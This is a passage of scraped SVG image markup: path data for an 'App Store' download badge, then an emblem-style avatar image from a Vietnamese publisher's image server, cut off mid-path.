64C187.679 64 188.462 64 189.05 63.8042C189.637 63.6083 190.42 63.4125 191.008 63.2166C191.596 62.8249 192.183 62.4332 192.575 62.0415C192.966 61.6498 193.358 61.0623 193.75 60.4747C194.142 59.8872 194.337 59.2996 194.337 58.5162C194.533 57.9287 194.533 57.1453 194.533 56.5577C194.533 56.166 194.533 55.9702 194.533 55.5785C194.533 55.1868 194.533 54.7951 194.533 54.4034V33.4475C194.533 33.0558 194.533 32.6641 194.533 32.2724C194.533 31.8807 194.533 31.6849 194.533 31.2932C194.533 30.7056 194.533 29.9222 194.337 29.3347C194.142 28.7471 193.946 27.9637 193.75 27.3762C193.162 26.2011 192.183 25.2218 191.008 24.6343C190.42 24.2426 189.833 24.0467 189.05 24.0467C188.462 23.8509 187.679 23.8509 187.091 23.8509C186.699 23.8509 186.503 23.8509 186.112 23.8509C185.72 23.8509 185.328 23.8509 184.937 23.8509Z" fill="black"/>
<path d="M82.5088 63.2166C82.1171 63.2166 81.9212 63.2166 81.5295 63.2166C80.942 63.2166 80.3544 63.2166 79.571 63.0208C78.9835 62.8249 78.3959 62.8249 77.8084 62.4332C77.2208 62.2374 76.8292 61.8457 76.4375 61.454C76.0458 61.0623 75.6541 60.4747 75.4582 60.083C75.2624 59.4955 75.0665 58.9079 74.8707 58.3204C74.6748 57.7328 74.6748 57.1453 74.6748 56.3619C74.6748 56.166 74.6748 55.3826 74.6748 55.3826V32.2724C74.6748 32.2724 74.6748 31.489 74.6748 31.2932C74.6748 30.7056 74.6748 30.1181 74.8707 29.3347C74.8707 28.7471 75.0665 28.1596 75.4582 27.572C75.8499 27.3762 76.2416 26.7886 76.6333 26.3969C77.025 26.0052 77.6125 25.6135 78.0042 25.4177C78.5918 25.2218 79.1793 25.026 79.7669 24.8301C80.3544 24.6343 80.942 24.6343 81.7254 24.6343H82.7046H186.309H187.288C187.876 24.6343 188.463 24.6343 189.247 24.8301C189.834 25.026 190.422 25.026 191.009 25.4177C191.989 26.0052 192.968 26.7886 193.36 27.7679C193.555 28.3554 193.751 28.943 193.947 29.3347C194.143 29.9222 194.143 30.5098 194.143 31.2932C194.143 31.489 194.143 31.8807 194.143 32.2724C194.143 32.6641 194.143 33.0558 194.143 33.4475V54.5992C194.143 54.9909 194.143 55.3826 194.143 55.7743C194.143 56.166 194.143 56.3619 194.143 56.7536C194.143 57.3411 194.143 57.9287 193.947 58.7121C193.947 59.2996 193.751 59.8872 193.36 60.4747C193.164 61.0623 192.772 61.454 192.38 61.8457C191.989 62.2374 191.401 62.6291 191.009 62.8249C190.422 63.0208 189.834 63.2166 189.247 63.4125C188.659 63.6083 188.072 63.6083 187.288 63.6083C186.897 63.6083 186.701 63.6083 186.309 63.6083H185.134L82.5088 63.2166Z" fill="white"/>
<path d="M99.1536 43.8279C99.1536 42.0652 100.133 40.4984 101.7 39.5192C100.72 38.1482 99.1536 37.169 97.5868 37.169C95.8242 36.9731 94.0616 38.1482 93.2782 38.1482C92.2989 38.1482 90.928 37.169 89.3612 37.169C87.4027 37.169 85.64 38.3441 84.6608 40.1067C82.7023 43.632 84.0732 48.7241 86.0317 51.6618C87.011 53.0328 88.1861 54.5996 89.557 54.5996C90.928 54.5996 91.5155 53.6203 93.2782 53.6203C95.0408 53.6203 95.4325 54.5996 96.9993 54.5996C98.5661 54.5996 99.5453 53.2286 100.525 51.8577C101.308 50.8784 101.7 49.7034 102.091 48.5283C100.525 47.549 99.1536 45.7864 99.1536 43.8279Z" fill="black"/>
<path d="M96.4113 35.4061C97.1947 34.4269 97.5864 33.0559 97.5864 31.685C96.2155 31.8808 95.0404 32.4684 94.257 33.4476C93.4736 34.4269 92.8861 35.602 93.0819 36.9729C94.257 36.9729 95.6279 36.3854 96.4113 35.4061Z" fill="black"/>
<path d="M116.584 51.0746H111.884L110.708 54.404H108.75L113.255 41.8696H115.409L119.913 54.404H117.955L116.584 51.0746ZM112.471 49.5078H116.192L114.234 44.024L112.471 49.5078Z" fill="black"/>
<path d="M129.706 49.8991C129.706 52.641 128.139 54.5994 125.985 54.5994C124.81 54.5994 123.635 54.0119 123.047 53.0327V57.5372H121.089V45.3945H122.852V46.9613C123.439 45.9821 124.614 45.3945 125.789 45.3945C128.139 45.1987 129.706 47.1572 129.706 49.8991ZM127.748 49.8991C127.748 48.1364 126.769 46.7655 125.398 46.7655C124.027 46.7655 123.047 47.9406 123.047 49.8991C123.047 51.6617 124.027 53.0327 125.398 53.0327C126.769 53.0327 127.748 51.8576 127.748 49.8991Z" fill="black"/>
<path d="M139.697 49.8991C139.697 52.641 138.131 54.5994 135.976 54.5994C134.801 54.5994 133.626 54.0119 133.039 53.0327V57.5372H131.08V45.3945H132.843V46.9613C133.43 45.9821 134.605 45.3945 135.78 45.3945C138.131 45.1987 139.697 47.1572 139.697 49.8991ZM137.739 49.8991C137.739 48.1364 136.76 46.7655 135.389 46.7655C134.018 46.7655 133.039 47.9406 133.039 49.8991C133.039 51.6617 134.018 53.0327 135.389 53.0327C136.76 53.0327 137.739 51.8576 137.739 49.8991Z" fill="black"/>
<path d="M146.352 51.0744C146.548 52.2495 147.723 53.0328 149.29 53.0328C150.857 53.0328 152.032 52.2495 152.032 51.0744C152.032 50.0951 151.444 49.5076 149.681 49.1159L148.115 48.7242C145.765 48.1366 144.785 47.1574 144.785 45.3947C144.785 43.2404 146.744 41.6736 149.29 41.6736C152.032 41.6736 153.794 43.2404 153.794 45.3947H151.836C151.64 44.2196 150.661 43.4362 149.094 43.4362C147.527 43.4362 146.548 44.2196 146.548 45.3947C146.548 46.374 147.135 46.7657 148.898 47.1574L150.269 47.5491C152.815 48.1366 153.99 49.1159 153.99 51.0744C153.99 53.4245 152.032 54.7955 149.094 54.7955C146.352 54.7955 144.394 53.4245 144.394 51.0744H146.352Z" fill="black"/>
<path d="M157.908 43.2403V45.3947H159.671V46.9615H157.908V52.0535C157.908 52.8369 158.3 53.2286 159.083 53.2286C159.279 53.2286 159.475 53.2286 159.671 53.2286V54.7954C159.279 54.7954 158.887 54.7954 158.691 54.7954C156.929 54.7954 156.145 54.012 156.145 52.2494V46.9615H154.774V45.3947H156.145V43.2403H157.908Z" fill="black"/>
<path d="M160.649 49.8993C160.649 46.9615 162.412 45.1989 164.958 45.1989C167.7 45.1989 169.267 46.9615 169.267 49.8993C169.267 52.837 167.504 54.5997 164.958 54.5997C162.412 54.5997 160.649 52.837 160.649 49.8993ZM167.504 49.8993C167.504 47.9408 166.525 46.7657 165.154 46.7657C163.783 46.7657 162.804 47.9408 162.804 49.8993C162.804 51.8578 163.783 53.0329 165.154 53.0329C166.525 53.0329 167.504 51.8578 167.504 49.8993Z" fill="black"/>
<path d="M171.029 45.3947H172.792V46.9615C172.987 45.9823 173.967 45.1989 174.946 45.3947C175.142 45.3947 175.338 45.3947 175.533 45.3947V47.1574C175.338 47.1574 174.946 46.9615 174.75 46.9615C173.771 46.9615 172.792 47.7449 172.792 48.7242V48.92V54.4038H170.833L171.029 45.3947Z" fill="black"/>
<path d="M184.155 51.8578C183.96 53.4246 182.197 54.5997 180.238 54.5997C177.496 54.5997 175.93 52.837 175.93 49.8993C175.93 46.9615 177.496 45.1989 180.238 45.1989C182.784 45.1989 184.351 46.9615 184.351 49.7034V50.291H177.888V50.4868C177.692 51.8578 178.672 53.0329 180.043 53.0329C180.238 53.0329 180.238 53.0329 180.434 53.0329C181.413 53.0329 182.197 52.6412 182.589 51.6619L184.155 51.8578ZM177.888 49.1159H182.393C182.393 47.9408 181.609 46.9615 180.238 46.7657H180.043C178.867 46.7657 177.888 47.7449 177.888 49.1159Z" fill="black"/>
<path d="M111.493 38.5393V33.4472H109.534V32.468H114.235V33.2514H112.276V38.3435L111.493 38.5393Z" fill="black"/>
<path d="M114.622 37.3643C114.622 36.5809 115.21 35.9934 116.385 35.9934H117.56V35.4058C117.56 35.0141 117.168 34.6224 116.581 34.6224C115.993 34.6224 115.797 34.8183 115.601 35.21H114.818C114.818 34.4266 115.601 33.839 116.581 33.839C117.756 33.839 118.343 34.4266 118.343 35.4058V38.5394H117.56V37.9519C117.364 38.3436 116.776 38.7353 116.189 38.7353C115.405 38.7353 114.622 38.1477 114.622 37.3643ZM117.56 36.9726V36.5809H116.385C115.797 36.5809 115.405 36.7768 115.405 37.1685C115.405 37.5602 115.797 37.756 116.189 37.756C116.972 37.9519 117.56 37.5602 117.56 36.9726ZM115.993 31.8806C116.189 31.8806 116.385 31.8806 116.581 31.8806C117.168 31.8806 117.56 32.2723 117.56 32.664C117.56 33.0556 117.168 33.4473 116.776 33.6432L116.385 33.2515C116.581 33.2515 116.776 33.0557 116.776 32.8598C116.776 32.664 116.581 32.4681 116.385 32.4681C116.189 32.4681 115.993 32.4681 115.993 32.4681V31.8806Z" fill="black"/>
<path d="M119.716 32.6637C119.716 32.272 119.912 32.0762 120.303 32.0762C120.695 32.0762 120.891 32.272 120.891 32.6637C120.891 33.0554 120.695 33.2513 120.303 33.2513C119.912 33.2513 119.716 33.0554 119.716 32.6637ZM119.912 34.0347H120.891V38.5392H119.912V34.0347Z" fill="black"/>
<path d="M126.77 38.5393H125.79L124.224 34.0347H125.203L126.378 37.56L127.553 34.0347H128.532L126.77 38.5393Z" fill="black"/>
<path d="M133.231 37.3644C133.035 38.1478 132.056 38.7353 131.272 38.7353C130.097 38.7353 129.118 37.9519 129.118 36.7768C129.118 36.581 129.118 36.581 129.118 36.3851C128.922 35.21 129.705 34.2308 130.881 34.0349C131.076 34.0349 131.076 34.0349 131.272 34.0349C132.447 34.0349 133.231 34.8183 133.231 36.3851V36.7768H130.097C130.097 37.3644 130.489 37.9519 131.272 38.1478C131.272 38.1478 131.272 38.1478 131.468 38.1478C131.86 38.1478 132.251 37.9519 132.643 37.5602L133.231 37.3644ZM132.839 33.4474H131.86L131.076 32.664L130.293 33.4474H129.51L130.685 32.0764H131.664L132.839 33.4474ZM130.097 35.7976H132.447C132.447 35.21 132.056 34.6225 131.468 34.6225C131.468 34.6225 131.468 34.6225 131.272 34.6225C130.489 34.6225 130.097 35.21 130.097 35.7976ZM132.251 31.8806L131.468 30.7055H132.447L133.231 32.0764L132.251 31.8806Z" fill="black"/>
<path d="M138.131 32.8601V34.0352H139.111V34.8186H138.131V37.1688C138.131 37.5605 138.327 37.7563 138.719 37.7563C138.915 37.7563 138.915 37.7563 139.111 37.7563V38.5397C138.915 38.5397 138.719 38.5397 138.719 38.5397C137.74 38.5397 137.348 38.148 137.348 37.3646V34.8186H136.564V34.0352H137.348V32.8601H138.131Z" fill="black"/>
<path d="M140.282 34.0347H141.066V34.8181C141.262 34.2306 141.849 34.0347 142.241 34.0347C142.437 34.0347 142.437 34.0347 142.633 34.0347V35.014C142.437 35.014 142.241 35.014 142.045 35.014C141.457 35.014 140.87 35.4057 140.87 35.9932C140.87 35.9932 140.87 35.9932 140.87 36.1891V38.931H139.891V34.0347H140.282Z" fill="black"/>
<path d="M147.53 37.3641C147.334 38.1475 146.355 38.7351 145.571 38.7351C144.396 38.7351 143.417 37.9517 143.417 36.7766C143.417 36.5807 143.417 36.5807 143.417 36.3849C143.221 35.2098 144.2 34.0347 145.179 34.0347C145.375 34.0347 145.375 34.0347 145.571 34.0347C146.746 34.0347 147.53 34.8181 147.53 36.3849V36.7766H144.396C144.396 37.3641 144.788 37.9517 145.571 38.1475C145.571 38.1475 145.571 38.1475 145.767 38.1475C146.159 38.1475 146.55 37.9517 146.942 37.56L147.53 37.3641ZM147.138 33.4471H146.159L145.375 32.4679L144.592 33.4471H143.613L144.788 32.0762H145.767L147.138 33.4471ZM144.396 35.7973H146.746C146.746 35.2098 146.355 34.6222 145.767 34.6222C145.767 34.6222 145.767 34.6222 145.571 34.6222C144.984 34.6222 144.396 35.2098 144.396 35.7973Z" fill="black"/>
<path d="M148.706 34.0347H149.49V34.8181C149.685 34.2306 150.273 34.0347 150.861 34.0347C151.644 34.0347 152.427 34.6223 152.427 35.4057C152.427 35.6015 152.427 35.6015 152.427 35.7974V38.7351H151.448V35.7974C151.448 35.014 151.056 34.6223 150.469 34.6223C149.881 34.6223 149.49 35.014 149.294 35.6015V35.7974V38.5393H148.314V34.0347H148.706Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://images.nxbbachkhoa.vn/avatar/image-20220611153417749.svg
body_size: 5837
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_8203_421954)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.9461 20.3212V27.416H28.5848V20.1846L39.9143 24.6583V26.3402L39.6411 26.4341V26.9549L39.9143 26.861V28.7051L39.6411 28.7991V29.3284L39.9143 29.2259V31.0701L19.9704 38.3356L0.0947266 31.1469V29.3028L0.367931 29.3967V28.8759L0.0947266 28.782V26.9378L0.367931 27.0318V26.511L0.0947266 26.4085V24.7351L10.9461 20.3212Z" fill="#008600"/>
<path d="M10.9461 20.3212V27.416H28.5848V20.1846L39.9143 24.6583V26.3402L39.6411 26.4341V26.9549L39.9143 26.861V28.7051L39.6411 28.7991V29.3284L39.9143 29.2259V31.0701L19.9704 38.3356L0.0947266 31.1469V29.3028L0.367931 29.3967V28.8759L0.0947266 28.782V26.9378L0.367931 27.0318V26.511L0.0947266 26.4085V24.7351L10.9461 20.3212Z" stroke="#008600" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path d="M39.7181 26.2463L20.0303 33.4093V31.8982L39.7181 24.7266V26.2463Z" stroke="#0000FF" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path d="M39.7181 28.6125L20.0303 35.7756V34.2644L39.7181 27.0928V28.6125Z" stroke="#0000FF" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path d="M39.7181 30.976L20.0303 38.1391V36.6279L39.7181 29.4648V30.976Z" stroke="#0000FF" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path d="M19.902 38.1477L0.291016 31.0529V29.5332L19.902 36.628V38.1477Z" stroke="#0000FF" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path d="M19.902 35.7749L0.291016 28.6886V27.1689L19.902 34.2637V35.7749Z" stroke="#0000FF" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path d="M0.291016 26.3149V24.8037L19.902 31.8985V33.4097L0.291016 26.3149Z" stroke="#0000FF" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M19.902 38.1477L0.291016 31.0529V29.5332L19.902 36.628V38.1477Z" fill="white"/>
<path d="M19.902 38.1477L0.291016 31.0529V29.5332L19.902 36.628V38.1477Z" stroke="#009800" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M19.902 35.7749L0.291016 28.6886V27.1689L19.902 34.2637V35.7749Z" fill="white"/>
<path d="M19.902 35.7749L0.291016 28.6886V27.1689L19.902 34.2637V35.7749Z" stroke="#009800" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.291016 26.3149V24.8037L19.902 31.8985V33.4097L0.291016 26.3149Z" fill="white"/>
<path d="M0.291016 26.3149V24.8037L19.902 31.8985V33.4097L0.291016 26.3149Z" stroke="#009800" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.7181 30.976L20.0303 38.1391V36.6279L39.7181 29.4648V30.976Z" fill="white"/>
<path d="M39.7181 30.976L20.0303 38.1391V36.6279L39.7181 29.4648V30.976Z" stroke="#009800" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.7181 28.6125L20.0303 35.7756V34.2644L39.7181 27.0928V28.6125Z" fill="white"/>
<path d="M39.7181 28.6125L20.0303 35.7756V34.2644L39.7181 27.0928V28.6125Z" stroke="#009800" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.7181 26.2463L20.0303 33.4093V31.8982L39.7181 24.7266V26.2463Z" fill="white"/>
<path d="M39.7181 26.2463L20.0303 33.4093V31.8982L39.7181 24.7266V26.2463Z" stroke="#009800" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path d="M28.4041 2.40137H17.5869V23.7967H28.4041V2.40137Z" fill="white"/>
<path d="M11.0816 2.40097V2.22168H28.7546V27.587H10.9023V2.22168H11.0816V2.40097H11.2609V27.237H28.396V2.58026H11.0816V2.40097H11.2609H11.0816Z" fill="#C31425"/>
<path d="M18.1844 2.40137H11.0811V27.4081H18.1844V2.40137Z" fill="#C31425"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M26.6724 4.7751L26.903 4.869C26.8809 4.99404 26.8178 5.10819 26.7237 5.19343C26.6369 5.27024 26.5235 5.31007 26.4078 5.30443C26.3333 5.30648 26.2595 5.2905 26.1926 5.25779C26.1257 5.22508 26.0677 5.17663 26.0236 5.11662C25.8974 4.98192 25.8246 4.80589 25.8187 4.62142C25.81 4.43284 25.864 4.2467 25.9724 4.09209C26.0205 4.03227 26.0817 3.98426 26.1512 3.95171C26.2208 3.91916 26.2968 3.90289 26.3736 3.90424C26.4397 3.90216 26.5055 3.91491 26.566 3.9415C26.6266 3.96809 26.6805 4.00789 26.7237 4.05796C26.7881 4.12732 26.8323 4.2129 26.8517 4.30554L26.6127 4.37385C26.602 4.30966 26.5722 4.25015 26.5273 4.20309C26.48 4.16234 26.419 4.14099 26.3566 4.14332C26.3146 4.14293 26.2732 4.15283 26.236 4.17219C26.1988 4.19154 26.1669 4.21975 26.1431 4.25431C26.0828 4.36058 26.056 4.48257 26.0663 4.60433C26.0567 4.73151 26.0833 4.8588 26.1431 4.97144C26.1678 5.00444 26.2001 5.03099 26.2373 5.04883C26.2744 5.06666 26.3154 5.0753 26.3566 5.07394C26.387 5.07533 26.4173 5.06987 26.4454 5.05805C26.4734 5.04624 26.4985 5.02835 26.5188 5.00563C26.573 4.94268 26.6085 4.86576 26.6212 4.78364L26.6724 4.7751ZM24.9735 5.42396H25.204V5.68863H24.9649L24.9735 5.42396ZM24.7686 4.61288C24.7609 4.73552 24.7906 4.85762 24.8539 4.96295C24.8836 4.99728 24.9203 5.02479 24.9615 5.04367C25.0028 5.06255 25.0476 5.07233 25.093 5.07233C25.1383 5.07233 25.1832 5.06255 25.2244 5.04367C25.2657 5.02479 25.3024 4.99728 25.332 4.96295C25.363 4.91576 25.386 4.86381 25.4003 4.80923C25.4097 4.74125 25.4097 4.67231 25.4003 4.60433C25.4066 4.48068 25.3737 4.35822 25.3064 4.25431C25.2786 4.21772 25.2423 4.18846 25.2007 4.16911C25.159 4.14977 25.1132 4.14093 25.0674 4.14332C25.0217 4.14231 24.9764 4.1518 24.9349 4.17104C24.8935 4.19028 24.857 4.21877 24.8283 4.25431C24.7791 4.37017 24.7672 4.49847 24.7942 4.62142L24.7686 4.61288ZM24.521 4.61288C24.5173 4.49409 24.5346 4.3756 24.5722 4.26286C24.5955 4.19311 24.6333 4.12907 24.6832 4.075C24.7278 4.02736 24.7797 3.98701 24.8369 3.95546C24.9156 3.91359 25.0039 3.89304 25.093 3.89574C25.1722 3.89429 25.2509 3.91033 25.3232 3.9428C25.3955 3.97527 25.4597 4.02334 25.5113 4.08355C25.628 4.23109 25.6858 4.41664 25.6735 4.60433C25.6846 4.78789 25.6301 4.96944 25.5199 5.11662C25.4691 5.17778 25.405 5.22648 25.3325 5.25904C25.26 5.29159 25.181 5.30712 25.1015 5.30443C25.0208 5.30779 24.9403 5.29264 24.8663 5.26008C24.7923 5.22752 24.7267 5.17845 24.6746 5.11662C24.5767 4.97103 24.5315 4.79627 24.5466 4.62142L24.521 4.61288ZM23.3684 5.27884V3.92133H23.6074V4.45921H24.1112V3.92133H24.3502V5.27884H24.1112V4.68974H23.6416V5.27884H23.3684ZM22.4378 3.92133H22.6768V5.27884H22.4378V3.92133ZM21.584 5.41542H21.8145V5.68008H21.584V5.41542ZM21.8401 4.74096L21.6779 4.23722L21.5157 4.74096H21.8401ZM22.2841 5.27884H22.0194L21.917 4.97144H21.5499L21.4474 5.27884H21.1913L21.6609 3.92133H21.9084L22.2841 5.27884ZM20.2521 4.15186V4.51043H20.5083V4.68974H20.2521V5.04831H20.4314H20.6022C20.6504 5.02883 20.6899 4.9924 20.7132 4.94586C20.7629 4.76422 20.7629 4.57253 20.7132 4.39089C20.7077 4.34283 20.6867 4.29789 20.6534 4.26286C20.6257 4.22591 20.5868 4.19893 20.5424 4.186H20.2265L20.2521 4.15186ZM20.0131 3.92133H20.679C20.7488 3.94794 20.8105 3.99206 20.8583 4.04942C20.9087 4.11591 20.9464 4.19118 20.9693 4.2714C20.9837 4.37907 20.9837 4.48812 20.9693 4.59579C20.9833 4.6949 20.9833 4.79552 20.9693 4.89463C20.9458 4.97814 20.9017 5.05445 20.8412 5.11662C20.797 5.16623 20.7413 5.20433 20.679 5.22762H20.0131V4.63852H19.8936V4.45921H20.0131V3.92133Z" fill="#EC1C24"/>
<path d="M15.291 13.2613L15.2397 13.1674L23.8798 8.45458L24.6055 7.60935L23.8115 7.25077L15.3507 13.3467L15.291 13.2613L15.2397 13.1674L15.291 13.2613L15.2227 13.1759L23.7945 7.01172L24.9556 7.53251L24.025 8.6168L15.3422 13.3552L15.2227 13.1759L15.291 13.2613Z" fill="#C31425"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.9053 19.2975L25.1014 7.396L24.2562 7.11426L16.9053 19.2975Z" fill="#F2C616"/>
<path d="M16.905 19.2971L16.8281 19.2459L24.956 7.43835L24.2986 7.22491L16.9818 19.3398L16.905 19.2971L16.8281 19.2459L16.905 19.2971L16.8281 19.2545L24.2132 7.00293L25.2377 7.34444L16.9818 19.3484L16.8281 19.2545L16.905 19.2971Z" fill="#C31425"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M24.6055 6.62695C24.7308 6.62696 24.8533 6.66428 24.9574 6.73409C25.0614 6.8039 25.1424 6.90303 25.1899 7.01897C25.2375 7.13492 25.2495 7.26242 25.2244 7.3852C25.1993 7.50798 25.1383 7.62053 25.0491 7.70854C24.9599 7.79655 24.8465 7.856 24.7234 7.87941C24.6003 7.90281 24.473 7.88909 24.3577 7.83996C24.2424 7.79083 24.1444 7.70855 24.076 7.60354C24.0076 7.49853 23.972 7.37554 23.9737 7.25024C23.9759 7.08416 24.0435 6.92561 24.1617 6.80897C24.28 6.69233 24.4394 6.62694 24.6055 6.62695Z" fill="#F2C616"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.847 3.45996L15.1544 4.40764H16.1618L15.3507 4.99674L15.6581 5.95295L14.847 5.36386L14.0359 5.95295L14.3433 4.99674L13.5322 4.40764H14.5397L14.847 3.45996Z" fill="#FFF100"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.0108 20.4582L20.0204 21.3974L19.807 21.1754C19.4426 21.4015 19.0407 21.5605 18.6203 21.645V21.9523H17.2799V21.6364C16.8278 21.5362 16.3989 21.3507 16.0163 21.09L15.7772 21.3291L14.821 20.3558L15.0686 20.1082C14.8243 19.7412 14.6559 19.3289 14.5734 18.8958H14.2148V17.5298H14.5734C14.6703 17.0632 14.8621 16.6214 15.1369 16.2321L14.8893 15.9674L15.8797 15.0283L16.1273 15.2844C16.4795 15.0586 16.8701 14.8995 17.2799 14.8149V14.4648H18.6459V14.8063C19.0972 14.8904 19.527 15.0647 19.9095 15.3186L20.1485 15.0881L21.1047 16.0614L20.8827 16.2919C21.1352 16.6667 21.3121 17.0872 21.4035 17.5298H21.7023V18.8958H21.4035C21.3115 19.3786 21.1164 19.8358 20.8315 20.2362L21.0108 20.4582ZM17.9629 15.3356C18.5441 15.3357 19.1123 15.5081 19.5954 15.8312C20.0786 16.1543 20.455 16.6135 20.6771 17.1507C20.8991 17.6878 20.9568 18.2788 20.8427 18.8487C20.7287 19.4187 20.4482 19.942 20.0366 20.3523C19.625 20.7627 19.1009 21.0418 18.5306 21.1542C17.9603 21.2665 17.3695 21.2072 16.833 20.9836C16.2965 20.76 15.8384 20.3822 15.5167 19.8981C15.195 19.414 15.0242 18.8453 15.0259 18.2641C15.0214 17.8755 15.094 17.49 15.2396 17.1297C15.3852 16.7694 15.6008 16.4416 15.874 16.1652C16.1471 15.8889 16.4724 15.6695 16.831 15.5198C17.1896 15.37 17.5743 15.2929 17.9629 15.293V15.3356Z" fill="#FFF100"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.0811 23.1132H17.0574C17.4815 23.1562 17.88 23.336 18.1929 23.6255C18.3123 23.4602 18.4705 23.327 18.6537 23.2377C18.8369 23.1483 19.0394 23.1055 19.243 23.1132H28.6345V27.382H11.0811V23.1132Z" fill="#F2C616"/>
<path d="M11.0816 23.1136V22.9343H17.058C17.5183 22.9861 17.951 23.1801 18.2959 23.4892L18.1679 23.6258L18.0227 23.5234C18.1584 23.3347 18.3384 23.1823 18.5468 23.0796C18.7552 22.9769 18.9858 22.927 19.218 22.9343H28.7716V27.5873H10.9023V22.9343H11.0816V23.1136H11.3036V27.2287H28.3789V23.2843H19.2009C19.024 23.2781 18.8482 23.3153 18.689 23.3927C18.5297 23.4701 18.3918 23.5853 18.2874 23.7283L18.1764 23.8991L18.0227 23.7539C17.7344 23.4955 17.3739 23.3317 16.9897 23.2843V23.1136V23.2843H11.0133V23.1136H11.0816Z" fill="#C31425"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M26.2798 25.8199H26.5786L26.442 24.6843L26.2798 25.8199ZM25.5797 26.6736L26.0492 24.3684H26.8262L27.3043 26.6736H26.6725L26.6213 26.2638H26.2029L26.1432 26.6736H25.5797ZM23.9148 26.0418V24.9917C23.9084 24.8969 23.9244 24.8019 23.9615 24.7144C23.9986 24.6269 24.0557 24.5493 24.1283 24.488C24.2841 24.3748 24.4737 24.3176 24.6661 24.3258C24.8654 24.3161 25.0617 24.3765 25.2211 24.4965C25.2914 24.5574 25.3466 24.6339 25.3822 24.7198C25.4177 24.8058 25.4327 24.8989 25.426 24.9917V26.0418C25.4301 26.1331 25.4139 26.2241 25.3785 26.3083C25.343 26.3925 25.2893 26.4676 25.2211 26.5284C25.0629 26.6515 24.8664 26.715 24.6661 26.7078C24.468 26.7184 24.2731 26.6544 24.1197 26.5284C24.0468 26.464 23.9902 26.3833 23.9546 26.2927C23.919 26.2022 23.9053 26.1045 23.9148 26.0077V26.0418ZM24.4954 24.949V26.0845C24.4928 26.1417 24.5077 26.1983 24.5381 26.2467C24.554 26.2647 24.5738 26.2786 24.596 26.2875C24.6183 26.2964 24.6423 26.3 24.6661 26.298C24.6964 26.302 24.7271 26.2958 24.7534 26.2803C24.7797 26.2648 24.8001 26.241 24.8113 26.2126C24.8211 26.1704 24.8211 26.1266 24.8113 26.0845V24.949C24.8171 24.9036 24.8171 24.8578 24.8113 24.8124C24.7962 24.7858 24.7736 24.7642 24.7462 24.7505C24.7188 24.7368 24.688 24.7316 24.6576 24.7356C24.6286 24.7333 24.5996 24.7394 24.5739 24.753C24.5482 24.7666 24.5269 24.7872 24.5125 24.8124C24.5017 24.8455 24.496 24.8801 24.4954 24.9149V24.949ZM22.139 26.6565V24.3514H22.7281V25.2051H23.0611V24.3514H23.6502V26.6565H23.0611V25.6747H22.7281V26.6565H22.139ZM20.3717 26.6565V24.3514H20.9352V25.2905L21.3365 24.3514H21.9512L21.4645 25.299L21.9597 26.6565H21.3365L21.0718 25.8028L20.9352 25.9906V26.6309L20.3717 26.6565ZM17.8104 26.6565V24.3514H18.3995V25.2051H18.741V24.3514H19.3301V26.6565H18.741V25.6747H18.3995V26.6565H17.8104ZM16.0431 26.0247V24.9746C16.0367 24.8798 16.0527 24.7848 16.0898 24.6973C16.1269 24.6098 16.184 24.5322 16.2566 24.4709C16.4147 24.3558 16.6076 24.2986 16.803 24.3087C16.9993 24.301 17.1923 24.3613 17.3494 24.4794C17.4197 24.5403 17.4749 24.6168 17.5104 24.7028C17.546 24.7887 17.561 24.8818 17.5543 24.9746V25.1881H16.9652V24.9319C16.9751 24.8869 16.9751 24.8403 16.9652 24.7953C16.9507 24.7701 16.9294 24.7495 16.9037 24.7359C16.8781 24.7223 16.849 24.7162 16.82 24.7185C16.7898 24.7156 16.7594 24.7213 16.7322 24.7349C16.705 24.7485 16.6822 24.7694 16.6664 24.7953C16.6574 24.8404 16.6574 24.8868 16.6664 24.9319V26.0674C16.651 26.1204 16.651 26.1767 16.6664 26.2296C16.6831 26.2488 16.7044 26.2635 16.7282 26.2725C16.752 26.2814 16.7777 26.2843 16.803 26.2809C16.8329 26.2823 16.8625 26.275 16.8883 26.2598C16.9141 26.2447 16.9349 26.2223 16.9481 26.1955C16.9534 26.153 16.9534 26.11 16.9481 26.0674V25.7344H17.5372V26.0247C17.5414 26.116 17.5251 26.207 17.4897 26.2912C17.4542 26.3754 17.4005 26.4506 17.3323 26.5114C17.179 26.6373 16.984 26.7013 16.7859 26.6907C16.5856 26.6979 16.3892 26.6344 16.2309 26.5114C16.1604 26.4488 16.1053 26.3708 16.0698 26.2834C16.0342 26.1961 16.0193 26.1017 16.026 26.0077L16.0431 26.0247ZM14.8735 25.8369H15.1637L15.0271 24.7014L14.8735 25.8369ZM14.9674 23.8135H15.4626L15.1211 24.2062H14.8137L14.9674 23.8135ZM14.6344 24.3428H15.4113L15.898 26.6565H15.2747L15.2235 26.2467H14.8137L14.7539 26.6565H14.1648L14.6344 24.3428ZM13.0891 24.7356V25.2563H13.1915C13.2244 25.2616 13.2581 25.2571 13.2884 25.2434C13.3187 25.2298 13.3444 25.2076 13.3623 25.1795C13.3786 25.118 13.3786 25.0532 13.3623 24.9917C13.3794 24.9302 13.3794 24.8653 13.3623 